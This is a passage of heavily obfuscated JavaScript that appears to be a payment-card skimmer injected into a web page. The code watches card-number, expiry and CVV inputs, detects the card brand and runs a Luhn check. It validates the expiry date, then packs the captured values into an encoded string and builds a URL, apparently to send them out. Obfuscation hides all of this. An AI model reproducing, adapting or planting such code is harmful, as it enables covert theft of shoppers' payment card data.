_0x1cdc66[_0x3fe5f1(0x2be)](_0x5d782b,_0x4f45c3);},'qrdbg':_0x1cdc66[_0x4e8b30(0x11ba)]};_0x188fe7[_0x4e8b30(0x1170)+_0x4e8b30(0x5d5)](_0x1cdc66[_0x4e8b30(0x1ae5)],()=>{var _0x8241f4=_0x4e8b30;_0x188fe7[_0x8241f4(0x1bb2)]=_0x188fe7[_0x8241f4(0x1bb2)][_0x8241f4(0x8d6)](/\D/g,''),_0x3601dd[_0x8241f4(0x1345)](-0x22da*-0x1+-0x2ab+-0x202b,_0x188fe7[_0x8241f4(0x1bb2)][_0x8241f4(0x179b)])&&(_0x188fe7[_0x8241f4(0x1bb2)]=_0x188fe7[_0x8241f4(0x1bb2)][_0x8241f4(0x8d6)](/(\d{4})(?=\d)/g,_0x3601dd[_0x8241f4(0x9dc)]));}),_0x188fe7[_0x4e8b30(0x1170)+_0x4e8b30(0x5d5)](_0x1cdc66[_0x4e8b30(0xd87)],_0x587594=>{var _0x23e508=_0x4e8b30;_0x1cdc66[_0x23e508(0x797)]('0',_0x587594[_0x23e508(0x112a)])&&_0x1cdc66[_0x23e508(0x7c4)](_0x587594[_0x23e508(0x112a)],'9')||[_0x1cdc66[_0x23e508(0x1a34)],_0x1cdc66[_0x23e508(0x2cf)],_0x1cdc66[_0x23e508(0x1c74)],_0x1cdc66[_0x23e508(0x73b)],_0x1cdc66[_0x23e508(0xc8d)]][_0x23e508(0x4ff)](_0x587594[_0x23e508(0x112a)])||_0x587594[_0x23e508(0x1ed9)+_0x23e508(0x1c5f)]();});});function _0x35dd06(_0x4d6fe6){var _0x1d380a=_0xddfa7,_0x37bec8={'WXFKv':function(_0x1464e4,_0x1de2f7){var _0x38aad5=_0x92bf;return _0x1cdc66[_0x38aad5(0x11e0)](_0x1464e4,_0x1de2f7);},'zlarp':_0x1cdc66[_0x1d380a(0x1a34)],'gxoSK':_0x1cdc66[_0x1d380a(0x2cf)],'VYCFz':_0x1cdc66[_0x1d380a(0x1c74)],'wRsbH':_0x1cdc66[_0x1d380a(0x73b)],'qGPRa':_0x1cdc66[_0x1d380a(0xc8d)]};const _0x8fddac=_0x353ade[_0x1d380a(0xe5a)+_0x1d380a(0x1661)](_0x4d6fe6);_0x8fddac[_0x1d380a(0x137)](_0x1a26ed=>{var _0x2bf7af=_0x1d380a,_0x2a6dd8={'CoyDG':function(_0x2f0b92,_0x3adffa){var _0xa6f82e=_0x92bf;return _0x1cdc66[_0xa6f82e(0x2be)](_0x2f0b92,_0x3adffa);},'juEKz':function(_0x16a3c8,_0xec4f2d){var _0x5944ea=_0x92bf;return _0x1cdc66[_0x5944ea(0xad1)](_0x16a3c8,_0xec4f2d);},'LdSgY':function(_0xc5bd21,_0x5b19bd){var _0x5d2b64=_0x92bf;return _0x1cdc66[_0x5d2b64(0xad1)](_0xc5bd21,_0x5b19bd);}};_0x1a26ed[_0x2bf7af(0x1170)+_0x2bf7af(0x5d5)](_0x1cdc66[_0x2bf7af(0x1ae5)],()=>{var _0x78bdd6=_0x2bf7af;_0x1a26ed[_0x78bdd6(0x1bb2)]=_0x1a26ed[_0x78bdd6(0x1bb2)][_0x78bdd6(0x8d6)](/\D/g,''),_0x2a6dd8[_0x78bdd6(0x167)](-0x1a15+0x1ba5+-0x18e*0x1,_0x1a26ed[_0x78bdd6(0x1bb2)][_0x78bdd6(0x179b)])&&(_0x1a26ed[_0x78bdd6(0x1bb2)]=_0x2a6dd8[_0x78bdd6(0x1881)](_0x2a6dd8[_0x78bdd6(0xe98)](_0x1a26ed[_0x78bdd6(0x1bb2)][_0x78bdd6(0x1889)](0x1a07+0x5*0x5e0+-0x3767,0xafe*0x1+-0x47f+0x67d*-0x1),'/'),_0x1a26ed[_0x78bdd6(0x1bb2)][_0x78bdd6(0x1889)](-0xa6*-0x27+0x20d5*-0x1+0x78d*0x1,-0x1abc+-0x4f*0x29+0x4d*0x83)));}),_0x1a26ed[_0x2bf7af(0x1170)+_0x2bf7af(0x5d5)](_0x1cdc66[_0x2bf7af(0xd87)],_0x3b7dcd=>{var _0x3a298d=_0x2bf7af;_0x37bec8[_0x3a298d(0xf73)]('0',_0x3b7dcd[_0x3a298d(0x112a)])&&_0x37bec8[_0x3a298d(0xf73)](_0x3b7dcd[_0x3a298d(0x112a)],'9')||[_0x37bec8[_0x3a298d(0x41a)],_0x37bec8[_0x3a298d(0x104e)],_0x37bec8[_0x3a298d(0x3de)],_0x37bec8[_0x3a298d(0x12d8)],_0x37bec8[_0x3a298d(0x10ac)]][_0x3a298d(0x4ff)](_0x3b7dcd[_0x3a298d(0x112a)])||_0x3b7dcd[_0x3a298d(0x1ed9)+_0x3a298d(0x1c5f)]();});});}_0x1cdc66[_0xddfa7(0x5b6)](_0x35dd06,_0x1cdc66[_0xddfa7(0x24f)]),_in05=_0x1cdc66[_0xddfa7(0x1985)](setInterval,function(){var _0x3a3f39=_0xddfa7;(!_0x1cdc66[_0x3a3f39(0x801)](is_lo)||_0x1cdc66[_0x3a3f39(0x1fb)](is_lo)&&!localStorage[_0x3a3f39(0x8bb)]('_l'))&&_0x1cdc66[_0x3a3f39(0x1fb)](_tulz)&&(_0x1cdc66[_0x3a3f39(0xf0e)](clearInterval,_in05),_0x1cdc66[_0x3a3f39(0x1861)](_errt,_0x4cde23));},-0x12eb+-0x9db+-0x20ae*-0x1),type=function(_0x5ceabf){var _0x37e902=_0xddfa7,_0x21550e=_0x1cdc66[_0x37e902(0x87a)][_0x37e902(0x19c4)]('|'),_0x10851a=0x4f*-0xb+0x1*-0x8f8+-0x5*-0x279;while(!![]){switch(_0x21550e[_0x10851a++]){case'0':if(_0x1cdc66[_0x37e902(0x50d)](null,_0x5ceabf[_0x37e902(0xab0)](_0x43f59a)))return'vi';continue;case'1':var _0x43f59a=new RegExp('^4');continue;case'2':var _0x35156e=_0x5ceabf;continue;case'3':return _0x1cdc66[_0x37e902(0xa10)](_0x35156e[_0x37e902(0x179b)],0x160a+-0x2378+0xd70)&&_0x1cdc66[_0x37e902(0x1e7d)]('2',_0x35156e[0x1b7*0x1+0x130+-0x2e7*0x1])&&_0x1cdc66[_0x37e902(0x19eb)](_0x35156e[-0xd72+0x3*0x47f+-0x5*0x2],'2')&&_0x1cdc66[_0x37e902(0x19f8)](_0x35156e[-0x39e+-0x1*-0x1741+-0x7*0x2ce],'7')?'ma':_0x1cdc66[_0x37e902(0x19eb)](_0x35156e[_0x37e902(0x179b)],-0x1b25*-0x1+0x1bb6+0x13*-0x2e3)&&_0x1cdc66[_0x37e902(0x1326)]('5',_0x35156e[0x2393+-0xa7b+-0x1918])&&_0x1cdc66[_0x37e902(0xa10)](_0x35156e[-0x2206+0x1*-0x47+0x224e],'1')&&_0x1cdc66[_0x37e902(0x18a9)](_0x35156e[0x4*-0x25+0x2674+0x25df*-0x1],'5')?'ma':_0x1cdc66[_0x37e902(0x19eb)](_0x35156e[_0x37e902(0x179b)],-0x4*0x79d+-0x3*-0x6fc+0x982)&&_0x1cdc66[_0x37e902(0x7d8)]('6',_0x35156e[0x23d*0x1+0xc5+-0x302])&&(_0x1cdc66[_0x37e902(0x1e7d)]('5',_0x35156e[0x1*0x1529+-0x123f+-0x2e9])||_0x1cdc66[_0x37e902(0x1b12)]('0',_0x35156e[0x4d7+0x203+-0x6d9*0x1])||_0x1cdc66[_0x37e902(0x9a4)]('4',_0x35156e[-0x154f+0xf*-0x20e+0x3422]))?'di':_0x1cdc66[_0x37e902(0x16e7)](_0x35156e[_0x37e902(0x179b)],-0x22d0+0x25f0+-0x10a*0x3)&&_0x1cdc66[_0x37e902(0x1efe)]('3',_0x35156e[0x18e8+-0x314*0x8+0x4*-0x12])&&_0x1cdc66[_0x37e902(0x1a21)]('5',_0x35156e[0xf*0xbc+0x2b*-0xa5+0x1*0x10b4])?'jc':_0x1cdc66[_0x37e902(0xf06)](_0x35156e[_0x37e902(0x179b)],0x314+-0x17ff+-0x1e7*-0xb)&&_0x1cdc66[_0x37e902(0x9a4)]('3',_0x35156e[0xbb8+-0x3*0x956+0x104a])&&_0x1cdc66[_0x37e902(0x9a4)]('0',_0x35156e[0x2485+0x1e4+-0x2668])?'dn':_0x1cdc66[_0x37e902(0x45a)](_0x35156e[_0x37e902(0x179b)],0x2147+-0x63e*0x2+-0x14c9)&&_0x1cdc66[_0x37e902(0xca2)]('3',_0x35156e[0x111e+0x2*-0x2e+0x2cb*-0x6])&&(_0x1cdc66[_0x37e902(0x1442)]('6',_0x35156e[-0x24e0+-0x1f0a+0x43eb*0x1])||_0x1cdc66[_0x37e902(0x1e46)]('8',_0x35156e[0x2*0x6b1+0x1af7+0x142c*-0x2])||_0x1cdc66[_0x37e902(0x2db)]('9',_0x35156e[-0x1*0x139f+-0x144a+0x27ea])||_0x1cdc66[_0x37e902(0xd20)]('0',_0x35156e[0x26bf+0x1af7*0x1+-0x3f*0x10b]))?'dn':_0x1cdc66[_0x37e902(0x188c)](_0x35156e[_0x37e902(0x179b)],-0x1*0xc07+-0x906+0x257*0x9)&&_0x1cdc66[_0x37e902(0x1b0)](_0x1cdc66[_0x37e902(0x49d)](parseInt,_0x5ceabf[_0x37e902(0x174d)](0x20b0+0x24e5+0x1*-0x4595,0x77e+0x515*0x4+-0x164*0x14)),-0x235a+-0x1*-0x15a3+0xdef)&&_0x1cdc66[_0x37e902(0x797)](_0x1cdc66[_0x37e902(0xf0e)](parseInt,_0x5ceabf[_0x37e902(0x174d)](-0x161*0x18+-0x1*-0x15ba+-0x1*-0xb5e,-0x2*-0xad5+0x1e8*0x3+-0x1b60)),0x551*0x1+-0x3*-0x8b9+0x83*-0x3d)?'ms':_0x1cdc66[_0x37e902(0x1ca7)](_0x35156e[_0x37e902(0x179b)],-0x1d6d+0x7*-0x544+-0x1*-0x424b)&&_0x1cdc66[_0x37e902(0x501)]('5',_0x35156e[0x1f6*0x6+-0x31*-0x6d+0x20a1*-0x1])&&_0x1cdc66[_0x37e902(0x18e7)]('0',_0x35156e[0x1*0xbde+0x4d*0x2f+-0x1a00])?'ms':'no';case'4':if(_0x43f59a=new RegExp(_0x1cdc66[_0x37e902(0xa4d)]),_0x1cdc66[_0x37e902(0x50d)](null,_0x5ceabf[_0x37e902(0xab0)](_0x43f59a)))return'am';continue;}break;}};function _0x3159df(){var _0x26d5d9=_0xddfa7,_0xec4223=_0x353ade[_0x26d5d9(0x1668)+_0x26d5d9(0x1db3)](_0x1cdc66[_0x26d5d9(0x5b1)]),_0x50c857=_0x353ade[_0x26d5d9(0x1668)+_0x26d5d9(0x1db3)](_0x1cdc66[_0x26d5d9(0x1c1f)]),_0x4d1b05=_0x353ade[_0x26d5d9(0x1668)+_0x26d5d9(0x1db3)](_0x1cdc66[_0x26d5d9(0x1130)]);if(_0x1cdc66[_0x26d5d9(0xfc0)](!!_0xec4223,!!_0x50c857)&&!!_0x4d1b05){var _0x50159a=_0x1cdc66[_0x26d5d9(0x129a)][_0x26d5d9(0x19c4)]('|'),_0x13e8e7=0xe4d+0x5*-0x5f3+-0x7b9*-0x2;while(!![]){switch(_0x50159a[_0x13e8e7++]){case'0':_0xec4223=_0xec4223[_0x26d5d9(0x1bb2)];continue;case'1':var _0x13bfe6=_0x1cdc66[_0x26d5d9(0x695)];continue;case'2':if(_0x1cdc66[_0x26d5d9(0x19b3)](_0x5a6882,_0x1cdc66[_0x26d5d9(0x695)])||_0x1cdc66[_0x26d5d9(0x1c80)](_0x31047a,_0x1cdc66[_0x26d5d9(0x695)])||_0x1cdc66[_0x26d5d9(0x1d38)](_0x13bfe6,_0x1cdc66[_0x26d5d9(0x695)])){try{_0x353ade[_0x26d5d9(0xe5a)+_0x26d5d9(0xd2a)](_0x1cdc66[_0x26d5d9(0x6b1)])[_0x26d5d9(0xd11)][_0x26d5d9(0x1764)](_0x1cdc66[_0x26d5d9(0x17ae)]),_0x353ade[_0x26d5d9(0xe5a)+_0x26d5d9(0xd2a)](_0x1cdc66[_0x26d5d9(0x6b1)])[_0x26d5d9(0xd0f)]=!![];}catch{}return _0x1cdc66[_0x26d5d9(0xad1)](_0x1cdc66[_0x26d5d9(0x1d87)](_0x1cdc66[_0x26d5d9(0x1d5c)](_0x1cdc66[_0x26d5d9(0x167a)](_0x1cdc66[_0x26d5d9(0x90f)](_0x1cdc66[_0x26d5d9(0x1d87)](_0x1cdc66[_0x26d5d9(0x102b)](type,_0xec4223),'|'),_0x5a6882),'|'),_0x31047a),'|'),_0x13bfe6);}else{try{_0x353ade[_0x26d5d9(0xe5a)+_0x26d5d9(0xd2a)](_0x1cdc66[_0x26d5d9(0x6b1)])[_0x26d5d9(0xd11)][_0x26d5d9(0x1369)](_0x1cdc66[_0x26d5d9(0x17ae)]),_0x353ade[_0x26d5d9(0xe5a)+_0x26d5d9(0xd2a)](_0x1cdc66[_0x26d5d9(0x6b1)])[_0x26d5d9(0xd0f)]=![];}catch{}return['',_0xec4223,_0x1cdc66[_0x26d5d9(0x1407)](_0x1cdc66[_0x26d5d9(0xad1)](_0x26b592,'/'),_0x4c0b10),_0x4d1b05,'','','','','','','','','','','','','','','',''];}continue;case'3':!!_0x4d1b05&&(_0x4d1b05=_0x4d1b05[_0x26d5d9(0x8d6)](/[^\d;]/g,''),_0x1cdc66[_0x26d5d9(0x1ce3)](_0x4d1b05[_0x26d5d9(0x179b)],0x5f1*-0x1+-0xef3+0x14e7)||_0x1cdc66[_0x26d5d9(0x18d8)](_0x4d1b05[_0x26d5d9(0x179b)],0x489+-0x9f*0x13+0x748)?_0x13bfe6=_0x1cdc66[_0x26d5d9(0x695)]:_0x13bfe6=_0x1cdc66[_0x26d5d9(0x681)],_0x1cdc66[_0x26d5d9(0x7d8)](_0x1cdc66[_0x26d5d9(0x2a0)](type,_0xec4223),'am')&&_0x1cdc66[_0x26d5d9(0x122e)](_0x4d1b05[_0x26d5d9(0x179b)],0x1c74+0x2581+-0x41f1)&&(_0x13bfe6=_0x1cdc66[_0x26d5d9(0x695)]));continue;case'4':_0x50c857=_0x50c857[_0x26d5d9(0x1bb2)];continue;case'5':;continue;case'6':var _0x31047a=_0x1cdc66[_0x26d5d9(0x695)];continue;case'7':_0x4d1b05=_0x4d1b05[_0x26d5d9(0x1bb2)];continue;case'8':if(!!_0xec4223){_0xec4223=_0xec4223[_0x26d5d9(0x8d6)](/[^\d;]/g,'');var _0x9e2f8e=0x1*0x1063+-0x3*-0x4b8+-0x1e8b,_0x11d2bb=0x1e*-0x115+-0x98c+-0x2*-0x1501,_0x582cda=![];for(var _0x323697=_0x1cdc66[_0x26d5d9(0xa8e)](_0xec4223[_0x26d5d9(0x179b)],-0x95*-0x31+0x13*-0x9e+0x1*-0x10ca);_0x1cdc66[_0x26d5d9(0x1b2c)](_0x323697,-0x4a*0x25+-0x3e*-0x1+-0x2*-0x53a);_0x323697--){var _0x54a7f3=_0xec4223[_0x26d5d9(0x1cd0)](_0x323697),_0x11d2bb=_0x1cdc66[_0x26d5d9(0x1d1d)](parseInt,_0x54a7f3,0x79e+0x1d53+0x2f*-0xc9);if(_0x582cda){if(_0x1cdc66[_0x26d5d9(0xd8b)](_0x11d2bb*=0x2*0x23b+-0x178e+0x131a,-0x1a70+0x19ca*-0x1+0x3443))_0x11d2bb-=-0x118f+0x623*0x3+-0xd1;}_0x9e2f8e+=_0x11d2bb,_0x582cda=!_0x582cda;}_0x1cdc66[_0x26d5d9(0x1051)](_0xec4223[_0x26d5d9(0x179b)],-0x60a+0x2*0xf13+0x83*-0x2f)||_0x1cdc66[_0x26d5d9(0x13d4)](_0xec4223[_0x26d5d9(0x179b)],0x63*-0x41+0x126d+0xc1*0x9)||_0x1cdc66[_0x26d5d9(0x5ca)](_0x1cdc66[_0x26d5d9(0x15d1)](_0x9e2f8e,0x1*0x591+0x621+-0xba8),0x665+0x8db*-0x1+0x276)?_0x5a6882=_0x1cdc66[_0x26d5d9(0x695)]:_0x5a6882=_0x1cdc66[_0x26d5d9(0x681)];}continue;case'9':var _0x5a6882=_0x1cdc66[_0x26d5d9(0x695)];continue;case'10':if(!!_0x50c857&&_0x1cdc66[_0x26d5d9(0xd8b)](_0x50c857[_0x26d5d9(0xc50)]('/'),0xe1a+0x2*-0xbdd+0x9a0)){var _0x3ac0d4=_0x1cdc66[_0x26d5d9(0x9df)][_0x26d5d9(0x19c4)]('|'),_0x3f5716=-0x19fc+-0x1856+0xe2*0x39;while(!![]){switch(_0x3ac0d4[_0x3f5716++]){case'0':var _0x26b592=exps[-0xa6c+0x2472+-0x1a06][_0x26d5d9(0x8d6)](/[^\d;]/g,'');continue;case'1':exps=_0x50c857[_0x26d5d9(0x19c4)]('/');continue;case'2':_0x1cdc66[_0x26d5d9(0xd20)](_0x26b592[_0x26d5d9(0x179b)],-0x1ba2+0x17d*-0x1+0x20*0xe9)&&(_0x26b592=_0x1cdc66[_0x26d5d9(0x167a)]('0',_0x26b592));continue;case'3':var _0x545d47=new Date()[_0x26d5d9(0x1739)+'r']()[_0x26d5d9(0x1939)]()[_0x26d5d9(0x19c4)]('20')[-0x3*-0x181+0x2*-0xdc+-0x22*0x15];continue;case'4':_0x1cdc66[_0x26d5d9(0xd8b)](_0x26b592,-0x10ab*0x1+-0x13d5+0x248c*0x1)||_0x1cdc66[_0x26d5d9(0x1b12)](_0x26b592,'')||_0x1cdc66[_0x26d5d9(0xd4e)](_0x26b592,'00')||_0x1cdc66[_0x26d5d9(0xd8b)](_0x26b592[_0x26d5d9(0x179b)],-0x19cb*0x1+0x97e+0x104f)||_0x1cdc66[_0x26d5d9(0x12d0)](_0x1cdc66[_0x26d5d9(0x5b6)](Number,_0x4c0b10),_0x1cdc66[_0x26d5d9(0x1861)](Number,_0x545d47))||_0x1cdc66[_0x26d5d9(0x3ee)](_0x1cdc66[_0x26d5d9(0x1d5c)](_0x1cdc66[_0x26d5d9(0x17b7)](Number,_0x545d47),0xd3d+-0x1b6*0x5+-0x47d),_0x1cdc66[_0x26d5d9(0xc3d)](Number,_0x4c0b10))?_0x31047a=_0x1cdc66[_0x26d5d9(0x695)]:_0x31047a=_0x1cdc66[_0x26d5d9(0x681)];continue;case'5':_0x1cdc66[_0x26d5d9(0x1d7c)](_0x4c0b10[_0x26d5d9(0xc50)]('20'),0x13*-0xab+0x2646+-0x1995)&&(_0x4c0b10=_0x4c0b10[_0x26d5d9(0x19c4)]('20')[-0x798+-0x17f2+0x1f8b]);continue;case'6':var _0x4c0b10=exps[0xf69+0x3b*0x5a+-0x2426][_0x26d5d9(0x8d6)](/[^\d;]/g,'');continue;}break;}}continue;}break;}}else return _0x1cdc66[_0x26d5d9(0x130d)];}var _0xb6bddc='no',_0x784a34;_0ny3=_0x1cdc66[_0xddfa7(0x1d5e)](setInterval,function(){var _0x3c6df2=_0xddfa7,_0x32e0f5={'tFzSB':function(_0x27d113){var _0x30f064=_0x92bf;return _0x1cdc66[_0x30f064(0x964)](_0x27d113);},'ObrCW':function(_0x5414d4,_0x1d69c0){var _0x17ef27=_0x92bf;return _0x1cdc66[_0x17ef27(0x1e7d)](_0x5414d4,_0x1d69c0);},'dDPVW':function(_0x40678d,_0x32b9e9){var _0x3421b7=_0x92bf;return _0x1cdc66[_0x3421b7(0x1d5c)](_0x40678d,_0x32b9e9);},'WgLJI':function(_0x26c303,_0xee9fe8){var _0x2cbb6a=_0x92bf;return _0x1cdc66[_0x2cbb6a(0x1a7d)](_0x26c303,_0xee9fe8);},'rlXsP':function(_0x5312a9,_0x36970d){var _0x51021f=_0x92bf;return _0x1cdc66[_0x51021f(0x94a)](_0x5312a9,_0x36970d);},'mcaSa':function(_0x318e57,_0x55a55f){var _0x346bd4=_0x92bf;return _0x1cdc66[_0x346bd4(0x102b)](_0x318e57,_0x55a55f);},'RyliA':function(_0x51e834,_0x42eb09){var _0x55b302=_0x92bf;return _0x1cdc66[_0x55b302(0xf0e)](_0x51e834,_0x42eb09);},'dgqkj':function(_0x266c25,_0x234a55){var _0x46965c=_0x92bf;return _0x1cdc66[_0x46965c(0x18b1)](_0x266c25,_0x234a55);},'OzPBJ':function(_0x533f6b,_0x33b582){var _0x5a6201=_0x92bf;return _0x1cdc66[_0x5a6201(0x11da)](_0x533f6b,_0x33b582);},'mtZSY':function(_0x3ed0da,_0x2a14e3){var _0x285e42=_0x92bf;return _0x1cdc66[_0x285e42(0x18b1)](_0x3ed0da,_0x2a14e3);},'UeKIu':function(_0x31741e,_0x3ce120){var _0x50a7a0=_0x92bf;return _0x1cdc66[_0x50a7a0(0x1705)](_0x31741e,_0x3ce120);},'uWAFd':function(_0x32d5b8,_0xb73c3c){var _0x18a78b=_0x92bf;return _0x1cdc66[_0x18a78b(0x321)](_0x32d5b8,_0xb73c3c);},'fSuii':function(_0x10b6a1,_0x13a85f){var _0x14cb04=_0x92bf;return _0x1cdc66[_0x14cb04(0x18b1)](_0x10b6a1,_0x13a85f);},'JrEoq':function(_0x475a6e,_0x549a52){var _0x1890a0=_0x92bf;return _0x1cdc66[_0x1890a0(0xa3a)](_0x475a6e,_0x549a52);},'xhNMT':_0x1cdc66[_0x3c6df2(0xbf2)],'uBdFI':_0x1cdc66[_0x3c6df2(0x1210)],'ZrQPj':_0x1cdc66[_0x3c6df2(0x547)],'hlKqK':_0x1cdc66[_0x3c6df2(0xac8)],'bZURL':_0x1cdc66[_0x3c6df2(0x1387)],'NHAfu':_0x1cdc66[_0x3c6df2(0x116e)],'dECFO':_0x1cdc66[_0x3c6df2(0x9d0)],'ZgZUE':_0x1cdc66[_0x3c6df2(0x1577)],'KkhDC':_0x1cdc66[_0x3c6df2(0x551)],'FCvSH':_0x1cdc66[_0x3c6df2(0x2e1)],'oNlNk':_0x1cdc66[_0x3c6df2(0x120a)],'mVUeS':_0x1cdc66[_0x3c6df2(0x16ee)],'nhwVG':_0x1cdc66[_0x3c6df2(0x774)],'tPgoI':_0x1cdc66[_0x3c6df2(0x14c5)],'hlqlk':_0x1cdc66[_0x3c6df2(0x1b64)]};_0x784a34=_0x1cdc66[_0x3c6df2(0x13f8)](_0x3159df);_0x1cdc66[_0x3c6df2(0x17a8)](typeof _0x784a34,_0x1cdc66[_0x3c6df2(0x1e3)])&&(_0xb6bddc=_0x784a34[_0x3c6df2(0x19c4)]('|')[-0x6a*0x47+-0x7e3*-0x3+0x5bd]);if(_0x1cdc66[_0x3c6df2(0xb0d)](typeof _0x784a34,_0x1cdc66[_0x3c6df2(0x1e3)])){_0x1cdc66[_0x3c6df2(0x1494)](is_lo)&&localStorage[_0x3c6df2(0x1873)](_0x1cdc66[_0x3c6df2(0x612)],_0x1cdc66[_0x3c6df2(0x1d77)]);navigator[_0x3c6df2(0x1af2)+_0x3c6df2(0x1ead)]&&(_0x4cde23[_0x3c6df2(0xd98)]=_0x1cdc66[_0x3c6df2(0x18bb)]);_0x1cdc66[_0x3c6df2(0x122)](clearInterval,_0ny3),_0x1cdc66[_0x3c6df2(0xa3a)](clearInterval,_in03);var _0x5bd877=_0x1cdc66[_0x3c6df2(0x93b)](_0x1cdc66[_0x3c6df2(0xab8)](_0x1cdc66[_0x3c6df2(0x871)](_0x1cdc66[_0x3c6df2(0x90f)](_0x1cdc66[_0x3c6df2(0xad1)](_0x1cdc66[_0x3c6df2(0x1109)](_0x1cdc66[_0x3c6df2(0x19a6)](_0x1cdc66[_0x3c6df2(0x17ff)](_0x1cdc66[_0x3c6df2(0xf0f)](_0x1cdc66[_0x3c6df2(0xf0f)](_0x1cdc66[_0x3c6df2(0xf0f)](_0x1cdc66[_0x3c6df2(0x1a7d)](_0x1cdc66[_0x3c6df2(0x1d87)](_0x1cdc66[_0x3c6df2(0xab8)](_0x1cdc66[_0x3c6df2(0x167a)](_0x1cdc66[_0x3c6df2(0x15e)](_0x1cdc66[_0x3c6df2(0xab8)](_0x1cdc66[_0x3c6df2(0x15e)](_0x1cdc66[_0x3c6df2(0x1b72)](_0x1cdc66[_0x3c6df2(0x1e32)](_0x1cdc66[_0x3c6df2(0x1b72)](_0x1cdc66[_0x3c6df2(0x1d87)](_0x1cdc66[_0x3c6df2(0x167a)](_0x1cdc66[_0x3c6df2(0x1d87)](_0x1cdc66[_0x3c6df2(0x528)](_0x1cdc66[_0x3c6df2(0x1e73)](_0x1cdc66[_0x3c6df2(0x1590)](_0x1cdc66[_0x3c6df2(0x1888)](_0x1cdc66[_0x3c6df2(0xab8)](_0x1cdc66[_0x3c6df2(0x1590)](_0x1cdc66[_0x3c6df2(0xac3)],_0x784a34[0xde2+-0x135*0x1+0x656*-0x2]),_0x1cdc66[_0x3c6df2(0x84e)]),_0x784a34[0x1*-0x20bf+-0x5cb*-0x3+-0x10*-0xf6]),_0x1cdc66[_0x3c6df2(0xf95)]),_0x784a34[0x1*-0x11f3+0x13f9*-0x1+-0xf9*-0x27]),_0x1cdc66[_0x3c6df2(0xeed)]),_0x457dac[0xbd8+-0x91*-0x23+-0x2e1*0xb]),_0x1cdc66[_0x3c6df2(0x1efd)]),_0x457dac[0x1*-0x102f+-0x19*-0xa3+-0x17*-0x3]),_0x1cdc66[_0x3c6df2(0xd1c)]),_0x457dac[-0x244*0x1+0x1896+-0x66*0x38]),_0x1cdc66[_0x3c6df2(0x11e6)]),_0x457dac[0x1*0x222b+0xd1*0x3+0x1*-0x249b]),_0x1cdc66[_0x3c6df2(0x918)]),_0x457dac[0x2*0xdbe+0x1f*-0x16+0x27b*-0xa]),_0x1cdc66[_0x3c6df2(0x2d3)]),_0x457dac[0x17c9+0x1f85*-0x1+0x7c1]),_0x1cdc66[_0x3c6df2(0x98d)]),_0x457dac[-0x871*-0x3+-0x1c1c+0x2cf]),_0x1cdc66[_0x3c6df2(0x149d)]),_0x457dac[0x1355*0x1+-0x1653+0x305]),_0x1cdc66[_0x3c6df2(0x14d5)]),_0x457dac[-0xe0f+-0x20d+0x1024]),_0x1cdc66[_0x3c6df2(0xb72)]),''),_0x1cdc66[_0x3c6df2(0xb41)]),''),_0x1cdc66[_0x3c6df2(0x1bd0)]),_0x1cdc66[_0x3c6df2(0x39e)]),'\x22}'),_0x1ffde3=_0x1cdc66[_0x3c6df2(0x1d1d)](enc,_0x5bd877,0x1c4f*0x1+-0x6*0x58f+0x50b),_0x1a1348=_0x1ffde3,_0x4acafb=_0xb6bddc,_0x2b6ecb=_0x1cdc66[_0x3c6df2(0x17ff)](_0x1cdc66[_0x3c6df2(0x215)](_0x1cdc66[_0x3c6df2(0x3b3)](_0x1cdc66[_0x3c6df2(0x1b1e)](_0x1cdc66[_0x3c6df2(0x11a2)]('',location[_0x3c6df2(0x284)]),_0x1cdc66[_0x3c6df2(0x17c3)](decodeURIComponent,_0x1cdc66[_0x3c6df2(0x103e)](enc,_0x47236c,-0xf66+0x214f+0x2*-0x8f4))),_0x1cdc66[_0x3c6df2(0x1952)]),_0x4acafb),_0x1cdc66[_0x3c6df2(0x1008)]);if(_0x1cdc66[_0x3c6df2(0x1f03)](window[_0x3c6df2(0x1bd7)][_0x3c6df2(0x142d)][_0x3c6df2(0x110e)+'e']()[_0x3c6df2(0xc50)](_0x1cdc66[_0x3c6df2(0x14cf)]),-(0x3*0x721+0x33d+-0x189f))){var _0x416d2d=_0x549326;!(function(){var _0x355743=_0x3c6df2;for(var _0x5bf894=_0x549326,_0x12a8b4=_0x32e0f5[_0x355743(0xf4d)](_0x337811);;)try{if(_0x32e0f5[_0x355743(0xfb4)](0x1140bf+-0x859b4*0x2+0x88aee,_0x32e0f5[_0x355743(0x5d3)](_0x32e0f5[_0x355743(0x5d3)](_0x32e0f5[_0x355743(0x1b93)](_0x32e0f5[_0x355743(0x1b93)](_0x32e0f5[_0x355743(0x1b93)](_0x32e0f5[_0x355743(0xeff)](-_0x32e0f5[_0x355743(0x69c)](parseInt,_0x32e0f5[_0x355743(0x43e)](_0x5bf894,0xe*0x28+-0x8bf+-0x2bf*-0x3)),_0x32e0f5[_0x355743(0xfa4)](-_0x32e0f5[_0x355743(0x69c)](parseInt,_0x32e0f5[_0x355743(0x43e)](_0x5bf894,0x1*0x5f+-0x78+-0x6*-0x4a)),0x7d7+-0x1b8a+-0x1*-0x13b5)),_0x32e0f5[_0x355743(0xfa4)](_0x32e0f5[_0x355743(0x69c)](parseInt,_0x32e0f5[_0x355743(0x107d)](_0x5bf894,-0xe17+0x2229+-0x1269)),-0xa8+0x46e+0x6b*-0x9)),_0x32e0f5[_0x355743(0x1e28)](_0x32e0f5[_0x355743(0x1496)](parseInt,_0x32e0f5[_0x355743(0x107d)](_0x5bf894,0x625+-0x3*-0x7d5+0x1bfe*-0x1)),-0x1811+0x4f*0x5a+0x13b*-0x3)),_0x32e0f5[_0x355743(0x1e28)](_0x32e0f5[_0x355743(0x1496)](parseInt,_0x32e0f5[_0x355743(0x1496)](_0x5bf894,0x2430+0x1bd8+-0x3e63)),-0x19d6+0x1119+0x8c2)),_0x32e0f5[_0x355743(0xfa4)](-_0x32e0f5[_0x355743(0x107d)](parseInt,_0x32e0f5[_0x355743(0x14b1)](_0x5bf894,0x4*0x5ea+-0xe50*0x2+0x6a4)),0x25b3+-0x465+0x28*-0xd5)),_0x32e0f5[_0x355743(0xb8e)](-_0x32e0f5[_0x355743(0x2ea)](parseInt,_0x32e0f5[_0x355743(0x69c)](_0x5bf894,0x112+0xb43*-0x2+0x171e)),-0xea+0x2572+-0x537*0x7))))break;_0x12a8b4[_0x355743(0x1a8a)](_0x12a8b4[_0x355743(0x16d7)]());}catch(_0x4bc8b0){_0x12a8b4[_0x355743(0x1a8a)](_0x12a8b4[_0x355743(0x16d7)]());}}());var 